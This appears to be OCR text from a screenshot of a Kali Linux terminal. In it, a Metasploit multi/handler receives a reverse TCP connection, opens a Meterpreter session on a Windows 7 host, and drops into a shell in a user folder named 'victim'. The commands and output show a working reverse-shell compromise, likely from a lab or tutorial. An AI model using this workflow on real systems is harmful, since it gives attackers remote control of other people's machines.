 root@kali: ~
File Edit View Search Terminal Help
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.86.223:4444
[*] Sending stage (179779 bytes) to 192.168.86.61
[*] Meterpreter session 1 opened (192.168.86.223:4444 -> 192.168.86.61:49197) at
2018-05-29 11:48:32 -0400
meterpreter > shell
Process 3028 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\victim\Downloads>